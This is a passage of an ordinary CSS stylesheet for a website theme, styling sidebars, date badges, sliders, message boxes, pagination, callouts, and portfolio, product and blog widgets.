aside.sidebar .widget_recent_tweets .tweet { border-bottom: 1px dotted #cfcfcf; }
aside.sidebar .widget_contact_info li i { color: #888888; }
aside.sidebar .widget_testimonial blockquote > img ~ p { padding-left: 0; }

/*>>>>>>>>>>>>>>>>>>>>>>>> #Elements <<<<<<<<<<<<<<<<<<<<<<<<<< */
.cell-date { width: 35px; height: 40px; position: relative; display: inline-block; }
.cell-date em { width: 100%; height: 14px; display: block; background: #78acc2; margin-bottom: 1px; -moz-border-radius-bottomleft: 3px; -webkit-border-bottom-left-radius: 3px; border-bottom-left-radius: 3px; -moz-border-radius-bottomright: 3px; -webkit-border-bottom-right-radius: 3px; border-bottom-right-radius: 3px; }
.cell-date em:first-child { -moz-border-radius-bottomleft: 0; -webkit-border-bottom-left-radius: 0; border-bottom-left-radius: 0; -moz-border-radius-bottomright: 0; -webkit-border-bottom-right-radius: 0; border-bottom-right-radius: 0; -moz-border-radius-topleft: 3px; -webkit-border-top-left-radius: 3px; border-top-left-radius: 3px; -moz-border-radius-topright: 3px; -webkit-border-top-right-radius: 3px; border-top-right-radius: 3px; }
.cell-date strong, .cell-date span { position: absolute; text-align: center; letter-spacing: -0.07em; display: inline-block; width: 100%; left: 0; font-weight: normal; font-weight: 600; }
.cell-date strong { font-size: 25px; top: 0; line-height: 28px; color: white; }
.cell-date span { font-size: 12px; color: #78acc2; text-transform: uppercase; }
.cell-date.weight1 { width: 24px; }
.cell-date.weight1 em { height: 9px; background: #b9b9b9; }
.cell-date.weight1 strong { font-size: 17px; line-height: 17px; }
.cell-date.weight1 span { font-size: 10px; color: #b9b9b9; top: 17px; }

.cell-comment { padding-right: 8px; padding-left: 8px; font-size: 12px; font-weight: bold; text-align: center; letter-spacing: -0.07em; line-height: 19px; }

.flex-container { max-height: 100%; overflow: hidden; -webkit-transform: translate3d(0, 0, 0); -moz-transform: translate3d(0, 0, 0); -ms-transform: translate3d(0, 0, 0); -o-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); -webkit-perspective: 1000; -moz-perspective: 1000; -ms-perspective: 1000; -o-perspective: 1000; perspective: 1000; }

.flexslider { display: none; }
.flexslider .flex-dir-nav { position: absolute; top: 0; right: 20px; height: 18px; margin-left: 0; width: auto; background-color: transparent; z-index: 20; }
.flexslider .flex-dir-nav.pagination a { background-color: white; }
.flexslider .flex-dir-nav.pagination a.disabled { background-color: white; }
.flexslider .flex-dir-nav.pagination a.w_next { background-position: -20px 0px; }
.flexslider .flex-dir-nav.pagination a.w_prev { background-position: 0 0; }
.flexslider.side-circle-slider .flex-dir-nav { width: 100%; top: 50%; right: 0; margin-top: -20px; }
.flexslider.side-circle-slider .flex-dir-nav.disabled { opacity: 0.4 !important; }
.flexslider.side-circle-slider .flex-dir-nav a.w_next, .flexslider.side-circle-slider .flex-dir-nav a.w_prev { background: url(images/controls/slider/slider-circle-arrows.png) -5px -5px no-repeat; position: relative; width: 40px; height: 40px; text-indent: -9999px; -webkit-transition: all 0.3s ease-out; -moz-transition: all 0.3s ease-out; -o-transition: all 0.3s ease-out; transition: all 0.3s ease-out; }
.flexslider.side-circle-slider .flex-dir-nav a.w_next { background-position: -55px -5px; float: right; opacity: 0; }
.flexslider.side-circle-slider .flex-dir-nav a.w_prev { background-position: -5px -5px; float: left; opacity: 0; }
.flexslider.side-circle-slider:hover .side-arrows a.w_next { opacity: 1; -webkit-transform: translate3d(-25px, 0, 0); -moz-transform: translate3d(-25px, 0, 0); -ms-transform: translate3d(-25px, 0, 0); -o-transform: translate3d(-25px, 0, 0); transform: translate3d(-25px, 0, 0); }
.flexslider.side-circle-slider:hover .side-arrows a.w_prev { opacity: 1; -webkit-transform: translate3d(25px, 0, 0); -moz-transform: translate3d(25px, 0, 0); -ms-transform: translate3d(25px, 0, 0); -o-transform: translate3d(25px, 0, 0); transform: translate3d(25px, 0, 0); }
.flexslider.side-circle-slider .flex-control-nav { top: 20px; bottom: auto; display: inline-block; width: auto; right: 25px; }
.flexslider.side-circle-slider .flex-control-nav li { margin: 0 4px; }
.flexslider.side-circle-slider .flex-control-nav li a { background: url(images/controls/slider/bullets.png) -5px -3px no-repeat; text-indent: -9999px; width: 13px; height: 13px; -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; border: none; }
.flexslider.side-circle-slider .flex-control-nav li a.flex-active { background-position: -5px -25px; }
.flexslider.side-circle-slider .slides > li { position: relative; }
.flexslider.side-circle-slider .slides > li p { position: absolute; bottom: 30px; padding: 20px; background: #eee; background: rgba(255, 255, 255, 0.5); margin: 0; color: #191919; font-size: 1.6em; text-transform: uppercase; font-weight: 700; width: auto; letter-spacing: -0.07em; max-width: 370px; line-height: 1.15; }
.flexslider.side-circle-slider .slides > li p small, .flexslider.side-circle-slider .slides > li p strong, .flexslider.side-circle-slider .slides > li p i, .flexslider.side-circle-slider .slides > li p a, .flexslider.side-circle-slider .slides > li p em, .flexslider.side-circle-slider .slides > li p span { font-weight: 400; text-transform: none; letter-spacing: 0; line-height: 1.4; }
.flexslider.side-circle-slider .slides > li p a { color: #4583b3; }
.flexslider.side-circle-slider .slides > li p a:hover { color: ligten(#4583b3, 5%); text-decoration: underline; }

.circle-style .nivo-caption { position: absolute; bottom: 30px; padding: 20px; margin: 0; color: #191919; font-size: 1.6em; text-transform: uppercase; font-weight: 700; width: auto; letter-spacing: -0.07em; max-width: 370px; line-height: 1.15; background: transparent\9; /* clear current background for ie */ background-color: rgba(255, 255, 255, 0.5); zoom: 1; /* required for the filters */ /* For IE 8*/ filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#80FFFFFF,endColorstr=#80FFFFFF); }
.circle-style .nivo-caption small, .circle-style .nivo-caption strong, .circle-style .nivo-caption i, .circle-style .nivo-caption a, .circle-style .nivo-caption em, .circle-style .nivo-caption span { font-size: 13px; font-weight: 400; text-transform: none; letter-spacing: 0; line-height: 1.4; }
.circle-style .nivo-caption a { color: #4583b3; }
.circle-style .nivo-caption a:hover { text-decoration: underline; }

.nivoSlider a.nivo-imageLink { background: white; filter: alpha(opacity=0); opacity: 0; }

.rev_slider .tp-bannertimer { height: 1px; }
.rev_slider .caption iframe { border: none; }

.tp-bannertimer { height: 1px; }

/* table */
thead { background-color: #f8f8f8; }

thead td, th { font-weight: 600; }

th, td { text-align: center; border: 1px solid #ebebeb; line-height: 3em; padding-top: 0; padding-bottom: 0; }

td { font-weight: 400; }

a.button.flat, button.flat, input[type="submit"].flat, input[type="reset"].flat, input[type="button"].flat { -webkit-border-radius: 0; -moz-border-radius: 0; -ms-border-radius: 0; -o-border-radius: 0; border-radius: 0; }
a.button.tiny, button.tiny, input[type="submit"].tiny, input[type="reset"].tiny, input[type="button"].tiny { text-shadow: none; }

div.scroll2top { display: inline-block; position: fixed; right: 50px; bottom: 66px; width: 46px; height: 46px; background: url(images/controls/arrows/scrolltop.png) no-repeat left top; z-index: 9; cursor: pointer; }

.msgbox { border: 1px solid #ccc; display: block; padding: 0.8em 1em 0.8em 1em; position: relative; margin-top: 5px; *zoom: 1; background-color: #fff; color: #909090; border-color: #d5d5d5; }
.msgbox i:first-child { font-size: 2em; line-height: 100%; position: absolute; top: 0.25em; left: 0.5em; margin-right: 0.3em; display: inline-block; }
.ie .msgbox i:first-child { top: 0.3em; }
.msgbox a.close { position: absolute; right: 1em; }
.msgbox.success, .msgbox.warn, .msgbox.error, .msgbox.info, .msgbox.notice { padding-left: 3.3em; padding-right: 2.3em; }
.msgbox.success.no-icon, .msgbox.warn.no-icon, .msgbox.error.no-icon, .msgbox.info.no-icon, .msgbox.notice.no-icon { padding-left: 1em; }
.msgbox.success { background-color: #ebf5de; color: #598527; border-color: #a6d570; text-shadow: 0 1px 1px #fff; }
.msgbox.success i:first-child, .msgbox.success .close { color: #598527; text-shadow: 0 1px 1px #fff; }
.msgbox.warn { background-color: #fefbee; color: #b2950e; border-color: #f9db50; text-shadow: 0 1px 1px #fff; }
.msgbox.warn i:first-child, .msgbox.warn .close { color: #dcb607; text-shadow: 0 1px 1px #fff; }
.msgbox.error { background-color: #fef1f1; color: #dc171f; border-color: #f8aaad; text-shadow: 0 1px 1px #fff; }
.msgbox.error i:first-child, .msgbox.error .close { color: #dc171f; text-shadow: 0 1px 1px #fff; }
.msgbox.info { background-color: #e8f0f6; color: #4583b3; border-color: #b0cce1; text-shadow: 0 1px 1px #fff; }
.msgbox.info i:first-child, .msgbox.info .close { color: #4583b3; text-shadow: 0 1px 1px #fff; }
.msgbox.notice { background-color: #fff; color: #909090; border-color: #d5d5d5; color: #6d6d6d; }
.msgbox.notice i:first-child, .msgbox.notice .close { color: #999; }

.wrapper_carousel { position: relative; padding-left: 10px; padding-right: 10px; }
.wrapper_carousel ul { display: block; text-align: center; margin: 0; padding: 0; list-style: none; min-height: 55px; }
.wrapper_carousel li { display: inline-block; float: left; margin: 0 25px 0 0; }
.wrapper_carousel li > a { display: block; float: left; }

.caroufredsel_wrapper { cursor: auto !important; width: auto !important; }

.axi_paginate_nav { margin-bottom: 40px; display: block; }
.axi_paginate_nav .page-numbers { width: 23px; height: 23px; display: inline-block; text-align: center; margin-right: 0px; color: #6d6d6d; line-height: 23px; border: 1px solid #ebebeb; }
.axi_paginate_nav a.page-numbers:hover { background-color: #78acc2; color: white; }
.axi_paginate_nav a.prev, .axi_paginate_nav a.next { background: transparent url(images/controls/slider/arrows_18.png) left top no-repeat; text-indent: -9999px; }
.axi_paginate_nav a.prev:hover, .axi_paginate_nav a.next:hover { background-color: #3d3d3d; }
.axi_paginate_nav a.next { background-position: -17px 3px; }
.axi_paginate_nav a.next:hover { background-position: -17px -17px; }
.axi_paginate_nav a.prev { background-position: 3px 3px; }
.axi_paginate_nav a.prev:hover { background-position: 3px -17px; }
.axi_paginate_nav .current, .axi_paginate_nav .current:hover { background: #cfcfcf; color: white; border-color: transparent; }

/*>>>>>>>>>>>>>>>>>>>>>>>> #Sections <<<<<<<<<<<<<<<<<<<<<<<<<<< */
/* ----------------------- $General widgets Style ------------------------*/
.widget-inner { *zoom: 1; overflow: hidden; }
.widget-inner:before, .widget-inner:after { content: ""; display: table; }
.widget-inner:after { clear: both; }

.widget-title-bar { height: 20px; position: relative; }
.widget-title-bar h2, .widget-title-bar h3 { position: relative; display: inline-block; line-height: 100%; }

/* ----------------------- $General widgets Style ------------------------*/
.fig-title { letter-spacing: -0.07em; margin-bottom: .5em; margin-top: 1.5em; font-weight: 600; color: #6d6d6d; }

.widget-container { position: relative; }
.widget-container .entry-title { font-weight: 600; }
.widget-container h4 { letter-spacing: -0.07em; }
.widget-container figure { -webkit-transform: translate3d(0, 0, 0); -moz-transform: translate3d(0, 0, 0); -ms-transform: translate3d(0, 0, 0); -o-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); -webkit-perspective: 1000px; -moz-perspective: 1000px; -ms-perspective: 1000px; -o-perspective: 1000px; perspective: 1000px; }
.widget-container .col { margin-bottom: 10px; }
.widget-container .land .entry-header, .widget-container .mini .entry-header { margin-top: 0; }
.widget-container .land figcaption { width: 100%; }
.widget-container .land .imgHolder, .widget-container .land figcaption { float: left; }
.widget-container .land .imgHolder, .widget-container .land figure > .flex-container, .widget-container .land figure > .widget-video { margin-right: 2.3%; width: 47%; }
.widget-container .land .imgHolder + figcaption, .widget-container .land figure > .flex-container + figcaption, .widget-container .land figure > .widget-video + figcaption { width: 50%; margin-top: 0; display: inline; }
.widget-container .mini { margin-bottom: 30px; }
.widget-container .mini .imgHolder { float: left; margin-right: 3%; margin-bottom: 0.8em; display: inline-block; width: 60px; z-index: 20; }
.widget-container .mini .entry-format { top: 0; }
.widget-container .mini .entry-header { margin-bottom: 3px; }
.widget-container .mini .entry-title { line-height: 100%; }
.widget-container .mini figcaption { z-index: 19; }
.widget-container .mini .entry-title, .widget-container .mini .entry-content { margin-left: 0 !important; }
.widget-container .mini .imgHolder + figcaption { display: inline; }
.widget-container .mini .imgHolder + figcaption .entry-title, .widget-container .mini .imgHolder + figcaption .entry-content { margin-left: 50px !important; }
.widget-container.caption-over .col:hover .imgHolder span { visibility: visible; opacity: 1; top: 0; left: 0; }
.widget-container.caption-over .col:hover .imgHolder span em h4, .widget-container.caption-over .col:hover .imgHolder span em i { top: 0; }
.widget-container .imgHolder ul li { -webkit-transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1); -moz-transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1); -o-transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1); transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1); -webkit-transition-duration: 1100ms; -moz-transition-duration: 1100ms; -o-transition-duration: 1100ms; transition-duration: 1100ms; }
.widget-container .imgHolder ul li:first-child { -webkit-transition-delay: 50ms; -moz-transition-delay: 50ms; -o-transition-delay: 50ms; transition-delay: 50ms; }
.widget-container .imgHolder ul li:nth-child(2) { -webkit-transition-delay: 150ms; -moz-transition-delay: 150ms; -o-transition-delay: 150ms; transition-delay: 150ms; }
.widget-container .imgHolder a img { -webkit-transition: -webkit-transform 1.4s; -moz-transition: -moz-transform 1.4s; -o-transition: -o-transform 1.4s; transition: transform 1.4s; -webkit-transform: scale(1) rotate(0); -moz-transform: scale(1) rotate(0); -ms-transform: scale(1) rotate(0); -o-transform: scale(1) rotate(0); transform: scale(1) rotate(0); }
.widget-container .imgHolder a:hover img { -webkit-transform: scale(1.1) rotate(0.09deg); -moz-transform: scale(1.1) rotate(0.09deg); -ms-transform: scale(1.1) rotate(0.09deg); -o-transform: scale(1.1) rotate(0.09deg); transform: scale(1.1) rotate(0.09deg); }
.widget-container .arr_small_prev, .widget-container .arr_small_next { position: absolute; top: 50%; width: 10px; height: 50px; text-indent: -9999px; margin-top: -25px; background: url(images/controls/arrows/widget-side-arrows-small.png) left center no-repeat; }
.widget-container .arr_small_prev { left: 0; background-position: 2px center; }
.widget-container .arr_small_next { right: 0; background-position: -10px center; }

.entry-header { margin-top: 30px; margin-bottom: 15px; }

.widget-title { letter-spacing: -0.07em; }

.widget-title-bar { margin: 10px 0 21px; position: relative; height: 18px; z-index: 1; }
.widget-title-bar .widget-title { margin: 0; bottom: 3px; padding-right: 14px; background-color: white; z-index: 2; letter-spacing: -0.07em; display: inline; width: auto; position: relative; font-weight: 600; }
.widget-title-bar h5.widget-title { bottom: 2px; }
.widget-title-bar h3 { padding-bottom: 2px; }

.widget-nav { font-size: 13px; display: inline-block; height: 100%; position: absolute; bottom: 0; right: 0; background-color: white; *display: inline; *zoom: 1; *width: 50px; }
.widget-nav a, .widget-nav span { display: inline-block; height: 18px; }
.widget-nav.pagination a { text-indent: -9999px; width: 18px; background: #6d6d6d url(images/controls/slider/arrows_18.png) left top no-repeat; float: right; margin-left: 1px; }
.widget-nav.pagination a.disabled { background-color: #b9b9b9; cursor: default; }
.widget-nav.pagination a.w_next { background-position: -19px -20px; }
.widget-nav.pagination a.w_prev { background-position: 0 -20px; margin-left: 12px; }
.widget-nav.filterable { padding-left: 15px; }
.widget-nav.filterable span { margin-left: 3px; color: #b9b9b9; }
.widget-nav.filterable a { margin-left: 3px; font-weight: 400; color: #6d6d6d; }
.widget-nav.filterable a:hover { color: black; }
.widget-nav.filterable a.active { color: black; font-weight: 600; }

.widget-inner { *zoom: 1; position: relative; }
.widget-inner:before, .widget-inner:after { content: ""; display: table; }
.widget-inner:after { clear: both; }

.motion-wrapper { *zoom: 1; }
.motion-wrapper:before, .motion-wrapper:after { content: ""; display: table; }
.motion-wrapper:after { clear: both; }

.g1 .col { margin-bottom: 2px; }

.entry-related .fig-title { margin-bottom: 0; margin-top: 0.5em; }
.entry-related .fig-title a { color: #6d6d6d; }
.entry-related .fig-title a:hover { color: #78acc2; }

.entry-builder .widget-container.one_one { margin-right: 1% !important; margin-left: 1% !important; }

.entry-meta { height: 20px; width: auto; margin-top: 40px; background: url(images/pattern/meta-hr.png) left 1px repeat-x; position: relative; }
.entry-meta .cell-date, .entry-meta > a { margin-right: 3px; }
.entry-meta .readmore { background-color: white; display: inline-block; }
.entry-meta .readmore .linkbutton, .entry-meta .readmore .linkblock, .entry-meta .readmore .cell-comment, .entry-meta .readmore .entry-tax a[rel="category"], .entry-tax .entry-meta .readmore a[rel="category"] { float: right; margin-left: 5px; }
.entry-meta .readmore .linkblock, .entry-meta .readmore .cell-comment, .entry-meta .readmore .entry-tax a[rel="category"], .entry-tax .entry-meta .readmore a[rel="category"] { font: bold 11px/18px arial, sans-serif; padding: 0 5px; background: #78acc2; letter-spacing: 1px; }
.entry-meta .readmore .linkblock:hover, .entry-meta .readmore .cell-comment:hover, .entry-meta .readmore .entry-tax a[rel="category"]:hover, .entry-tax .entry-meta .readmore a[rel="category"]:hover { background: #5c9bb5; }

.callout { position: relative; }

.featured_btn { display: inline-block; }

.callout, .stunning { *zoom: 1; position: relative; }
.callout:before, .callout:after, .stunning:before, .stunning:after { content: ""; display: table; }
.callout:after, .stunning:after { clear: both; }
.callout .widget-title, .callout p, .stunning .widget-title, .stunning p { font-weight: 400; display: block; text-align: center; }
.callout p, .stunning p { font-size: 13px; }
.callout a.featured_btn, .stunning a.featured_btn { display: inline-block; position: absolute; background-color: #78acc2; font-weight: bold; text-transform: uppercase; font-size: 12px; margin: 0; border-color: transparent; }
.callout > a ~ p, .callout > a ~ .widget-title, .stunning > a ~ p, .stunning > a ~ .widget-title { margin-right: 170px; text-align: left; }

.callout { background-color: #3d3d3d; }
.callout .widget-title, .callout p { color: white; text-shadow: 0 1px 2px #000; margin: 35px; }
.callout .widget-title + p { margin-top: -37px; }
.callout a.featured_btn { padding: 0 40px; height: 100%; color: white; border-top: none; top: 0; right: 0; line-height: 100%; border-left: 2px solid white; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.5); }
.callout a.featured_btn span { position: relative; top: 47%; z-index: 1000; }
.callout a.featured_btn:hover { background-color: #5596b2; }

.stunning { background-color: transparent; padding: 1.4em 0; }
.stunning a.featured_btn { top: 50%; right: 0; padding: 12px 22px; color: white; margin-top: -19px; }
.stunning .widget-title, .stunning p { margin-top: 0; margin-bottom: 0; color: #3d3d3d; }
.stunning .widget-title { font-size: 2em; }
.stunning.center, .stunning.center .widget-title, .stunning.center p { text-align: center; }

.right-sidebar .one_half.callout, .right-sidebar .one_half.stunning, .left-sidebar .one_half.callout, .left-sidebar .one_half.stunning { padding-bottom: 10px; }
.right-sidebar .one_half.callout .widget-title, .right-sidebar .one_half.stunning .widget-title, .left-sidebar .one_half.callout .widget-title, .left-sidebar .one_half.stunning .widget-title { display: block; }
.right-sidebar .one_half.callout > p, .right-sidebar .one_half.callout > .widget-title, .right-sidebar .one_half.stunning > p, .right-sidebar .one_half.stunning > .widget-title, .left-sidebar .one_half.callout > p, .left-sidebar .one_half.callout > .widget-title, .left-sidebar .one_half.stunning > p, .left-sidebar .one_half.stunning > .widget-title { text-align: center; }
.right-sidebar .one_half.callout, .left-sidebar .one_half.callout { padding-bottom: 60px; }
.right-sidebar .one_half.callout > a ~ p, .right-sidebar .one_half.callout > a ~ .widget-title, .left-sidebar .one_half.callout > a ~ p, .left-sidebar .one_half.callout > a ~ .widget-title { margin-right: 35px; }
.right-sidebar .one_half.callout a.featured_btn, .left-sidebar .one_half.callout a.featured_btn { border-top: 1px solid #fff; padding: 0; height: 60px; width: 100%; text-align: center; top: auto; bottom: 0; right: auto; left: 0; border-left: none; }
.right-sidebar .one_half.callout a.featured_btn span, .left-sidebar .one_half.callout a.featured_btn span { top: auto; display: inline-block; line-height: 60px; }
.right-sidebar .one_half.stunning > a ~ p, .right-sidebar .one_half.stunning > a ~ .widget-title, .left-sidebar .one_half.stunning > a ~ p, .left-sidebar .one_half.stunning > a ~ .widget-title { margin-right: 0px; }
.right-sidebar .one_half.stunning a.featured_btn, .left-sidebar .one_half.stunning a.featured_btn { top: auto; bottom: 0; right: auto; left: 50%; margin-left: -60px; }

/* ---------------- Portfolio Widget  -----------------*/
.widget-folio .fig-title a { color: #6d6d6d; }
.widget-folio .fig-title a:hover { color: #78acc2; }
.widget-folio.caption-over .g1 .col { margin-bottom: 2px; }
.widget-folio.caption-over .isotope .col { margin-left: 0 !important; margin-right: 2px !important; }
.widget-folio.caption-over .imgHolder span em i { color: darkgrey; }
.widget-folio.caption-over .imgHolder em { display: block; position: absolute; left: 0; background: white; padding: 7px 10px; font-style: normal; width: 100%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-transition: all 1600ms; -moz-transition: all 1600ms; -o-transition: all 1600ms; transition: all 1600ms; -webkit-transition-timing-function: cubic-bezier(0.23, 1, 0.32, 1); -moz-transition-timing-function: cubic-bezier(0.23, 1, 0.32, 1); -o-transition-timing-function: cubic-bezier(0.23, 1, 0.32, 1); transition-timing-function: cubic-bezier(0.23, 1, 0.32, 1); }
.widget-folio.caption-over .imgHolder em h4 { font-weight: 600; line-height: 1; color: #78acc2; letter-spacing: 0; }
.widget-folio.caption-over .imgHolder em i { font-style: normal; color: #6d6d6d; }
.widget-folio.caption-over .imgHolder a img { -webkit-transition: all 600ms; -moz-transition: all 600ms; -o-transition: all 600ms; transition: all 600ms; -webkit-transform: translate3d(0, 0, 0); -moz-transform: translate3d(0, 0, 0); -ms-transform: translate3d(0, 0, 0); -o-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); position: relative; }
.widget-folio.caption-over .imgHolder a em { bottom: 0; -webkit-transform: translate3d(0, 90px, 0); -moz-transform: translate3d(0, 90px, 0); -ms-transform: translate3d(0, 90px, 0); -o-transform: translate3d(0, 90px, 0); transform: translate3d(0, 90px, 0); }
.widget-folio.caption-over .imgHolder a:hover img { -webkit-transition: all 1200ms; -moz-transition: all 1200ms; -o-transition: all 1200ms; transition: all 1200ms; -webkit-transform: scale3d(1.08, 1.08, 1) translate3d(0, -25px, 0) rotate(0.1deg); -moz-transform: scale3d(1.08, 1.08, 1) translate3d(0, -25px, 0) rotate(0.1deg); -ms-transform: scale3d(1.08, 1.08, 1) translate3d(0, -25px, 0) rotate(0.1deg); -o-transform: scale3d(1.08, 1.08, 1) translate3d(0, -25px, 0) rotate(0.1deg); transform: scale3d(1.08, 1.08, 1) translate3d(0, -25px, 0) rotate(0.1deg); }
.widget-folio.caption-over .imgHolder a:hover em { -webkit-transition: all 600ms; -moz-transition: all 600ms; -o-transition: all 600ms; transition: all 600ms; -webkit-transform: translate3d(0, 0, 0); -moz-transform: translate3d(0, 0, 0); -ms-transform: translate3d(0, 0, 0); -o-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }
.widget-folio .col { margin-bottom: 35px; }

.no-csstransforms3d .widget-folio.caption-over .imgHolder a em { bottom: -90px; }
.no-csstransforms3d .widget-folio.caption-over .imgHolder a:hover em { bottom: 0px; }

.ie9 .widget-container .imgHolder a:hover img, .oldie .widget-container .imgHolder a:hover img, .ie9 .widget-folio.caption-over .imgHolder a:hover img, .oldie .widget-folio.caption-over .imgHolder a:hover img { -ms-transform: none !important; transform: none !important; }

.widget-product .col { margin-bottom: 15px; }
.widget-product figure { -webkit-transition: background-color 300ms linear; -moz-transition: background-color 300ms linear; -o-transition: background-color 300ms linear; transition: background-color 300ms linear; }
.widget-product figure:hover { background-color: #ebebeb; }
.widget-product figure:hover .item-title { background-image: url(images/pattern/meta-hr-w.png); }
.widget-product figure:hover .item-title a { background-color: #ebebeb; }
.widget-product figure .imgHolder { border-bottom: 2px solid white; margin-bottom: 0; }
.widget-product figcaption { padding-bottom: 10px; min-height: 115px; }
.widget-product figcaption .item-title, .widget-product figcaption p, .widget-product figcaption del { text-align: center; }
.widget-product figcaption p, .widget-product figcaption del { font-weight: 600; line-height: 100%; margin-bottom: 0; }
.widget-product figcaption .item-title { background-color: white; background: url(images/pattern/meta-hr.png) left 6px repeat-x; line-height: 1.5; font-size: 140%; font-weight: 600; }
.widget-product figcaption .item-title a { background-color: white; padding: 0 7px; color: #6d6d6d; -webkit-transition: background-color 300ms linear; -moz-transition: background-color 300ms linear; -o-transition: background-color 300ms linear; transition: background-color 300ms linear; }
.widget-product figcaption .item-title a:hover { color: #78acc2; }
.widget-product figcaption del { font-size: 18px; color: #cfcfcf; display: block; }
.widget-product figcaption .current-price { font-size: 21px; }
.widget-product.no-price figcaption { min-height: 80px; }
.widget-product.no-price del, .widget-product.no-price .current-price { display: none; }
.widget-product .isotope { margin-left: 0; margin-right: -2%; }
.widget-product .isotope .col { margin-left: 0; margin-right: 2%; }
.widget-product .product-list-item { position: relative; min-height: 70px; margin-bottom: 15px; padding-bottom: 5px; border-bottom: 1px solid #ebebeb; }
.widget-product .product-list-item .item-title, .widget-product .product-list-item > p { margin-right: 60px; }
.widget-product .product-list-item .item-title { margin-right: 60px; margin-top: 0; line-height: 100%; margin-bottom: 12px; font-weight: 600; }
.widget-product .product-list-item .pr-prices-wrapper { position: absolute; right: 0px; top: 2px; }
.widget-product .product-list-item.isotope-item .pr-prices-wrapper { right: 12px; }
.widget-product .product-list-item del, .widget-product .product-list-item .current-price { display: block; text-align: center; width: 100%; }
.widget-product .product-list-item .current-price { font-size: 18px; font-weight: 600; line-height: 100%; }
.widget-product .product-list-item del { color: #cfcfcf; font-size: 14px; }
.widget-product .product-list-item .imgHolder { width: 70px; height: 70px; float: left; margin-right: 14px; margin-bottom: 9px; }

.widget-pages .col { margin-bottom: 15px; }
.widget-pages figure { -webkit-transition: background-color 300ms linear; -moz-transition: background-color 300ms linear; -o-transition: background-color 300ms linear; transition: background-color 300ms linear; }
.widget-pages figure:hover { background-color: #ebebeb; }
.widget-pages figure:hover .item-title { background-image: url(images/pattern/meta-hr-w.png); }
.widget-pages figure:hover .item-title a { background-color: #ebebeb; }
.widget-pages figure .imgHolder { border-bottom: 2px solid white; margin-bottom: 0; }
.widget-pages figcaption { padding-bottom: 10px; min-height: 115px; }
.widget-pages figcaption .item-title, .widget-pages figcaption p, .widget-pages figcaption del { text-align: center; }
.widget-pages figcaption p { margin-bottom: 0; padding: 0 1em 1em; }
.widget-pages figcaption .item-title { background-color: white; background: url(images/pattern/meta-hr.png) left 6px repeat-x; line-height: 1.5; font-size: 140%; }
.widget-pages figcaption .item-title a { background-color: white; padding: 0 7px; -webkit-transition: background-color 300ms linear; -moz-transition: background-color 300ms linear; -o-transition: background-color 300ms linear; transition: background-color 300ms linear; }
.widget-pages.no-excerpt figcaption { min-height: 80px; }

/* ---------------- Blog Widget  -----------------*/
.widget-blog .entry-title, .list-post .entry-title, .widget_recent_blog .entry-title { margin: 0; color: #6d6d6d; }
.widget-blog .entry-title a, .list-post .entry-title a, .widget_recent_blog .entry-title a { color: #6d6d6d; }
.widget-blog .entry-title a:hover, .list-post .entry-title a:hover, .widget_recent_blog .entry-title a:hover { color: #78acc2; }
.widget-blog .post-format, .list-post .post-format, .widget_recent_blog .post-format { width: 35px; height: 34px; background: #b9b9b9 url(images/icons/format-sprite.png) 1px 0 no-repeat; -webkit-border-radius: 3px; -moz-border-radius: 3px; -ms-border-radius: 3px; -o-border-radius: 3px; border-radius: 3px; -webkit-transition: background-color 600ms; -moz-transition: background-color 600ms; -o-transition: background-color 600ms; transition: background-color 600ms; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; margin-bottom: 5px; display: inline-block; }
.widget-blog .post-format:hover, .list-post .post-format:hover, .widget_recent_blog .post-format:hover { background-color: #78acc2; }
.widget-blog .post-format.format-image, .list-post .post-format.format-image, .widget_recent_blog .post-format.format-image { background-position: 0 -40px; }
.widget-blog .post-format.format-video, .list-post .post-format.format-video, .widget_recent_blog .post-format.format-video { background-position: 0 -120px; }
.widget-blog .post-format.format-link, .list-post .post-format.format-link, .widget_recent_blog .post-format.format-link { background-position: 0 -200px; }
.widget-blog .post-format.format-gallery, .list-post .post-format.format-gallery, .widget_recent_blog .post-format.format-gallery { background-position: 0 -240px; }
.widget-blog .post-format.format-audio, .list-post .post-format.format-audio, .widget_recent_blog .post-format.format-audio { background-position: 0 -280px; }
.widget-blog .post-format.format-quote, .list-post .post-format.format-quote, .widget_recent_blog .post-format.format-quote { background-position: 0 -320px; }
.widget-blog .post-format.format-aside, .list-post .post-format.format-aside, .widget_recent_blog .post-format.format-aside { background-position: 0 -360px; }
.widget-blog .entry-header, .list-post .entry-header, .widget_recent_blog .entry-header { margin-top: 0; }
.widget-blog .entry-content time, .list-post .entry-content time, .widget_recent_blog .entry-content time { display: block; color: #6d6d6d; font-style: italic; font-size: 12px; margin-bottom: 3px; }
.widget-blog .imgHolder + figcaption, .list-post .imgHolder + figcaption, .widget_recent_blog .imgHolder + figcaption { margin-top: 30px; }
.widget-blog iframe + figcaption, .widget-blog .widget-video + figcaption, .widget-blog .widget-audio + figcaption, .widget-blog .flex-container ~ figcaption, .list-post iframe + figcaption, .list-post .widget-video + figcaption, .list-post .widget-audio + figcaption, .list-post .flex-container ~ figcaption, .widget_recent_blog iframe + figcaption, .widget_recent_blog .widget-video + figcaption, .widget_recent_blog .widget-audio + figcaption, .widget_recent_blog .flex-container ~ figcaption { margin-top: 30px; }

.widget-blog .entry-format, .list-post .entry-format { width: 36px; height: 90px; position: absolute; top: 3px; left: 0; }
.widget-blog.format-image .post-format, .list-post.format-image .post-format { background-position: 0 -40px; }
.widget-blog.format-video .post-format, .list-post.format-video .post-format { background-position: 0 -120px; }
.widget-blog.format-link .post-format, .list-post.format-link .post-format { background-position: 0 -200px; }
.widget-blog.format-gallery .post-format, .list-post.format-gallery .post-format { background-position: 0 -240px; }
.widget-blog.format-audio .post-format, .list-post.format-audio .post-format { background-position: 0 -280px; }
.widget-blog.format-quote .post-format, .list-post.format-quote .post-format { background-position: 0 -320px; }
